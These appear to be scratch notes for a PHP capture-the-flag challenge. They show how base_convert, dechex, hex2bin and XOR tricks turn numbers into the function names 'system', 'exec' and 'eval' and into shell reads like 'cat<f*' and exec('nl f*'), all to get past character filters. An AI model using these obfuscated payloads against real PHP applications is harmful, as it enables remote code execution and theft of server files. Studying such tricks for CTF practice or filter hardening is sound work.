 echo base_convert( number: 'exec', frombase: 36, tobase: 10)."\n";
echo base_convert( number: 'hex2bin', frombase: 36, tobase: 10)."\n";
echo base_convert( number: 'flag', frombase: 36, tobase: 10)."\n";
echo base_convert( number: 'php', frombase: 36, tobase: 10)."\n";
#system base_convert('1751504350',10,36)
#cat base_convert('15941',10,36)
#flag base_convert('727432',10,36)
#php base_convert('16191',10,36)
#hex2bin $pi(37907361743,10,36)
#c $pi{5}
#< c^_ $pi{5}^$pi{4}
#> $pi{1}^$pi{4}
#cat<f*
#cat<>*
#dechex(1852579882)
#exec("nl f*")
#eval(``)
$content = 'base_convert(47138,20,36)(base_convert(3761671484,13,36)(dechex(474260465194)))';
eval('echo '.$content.';');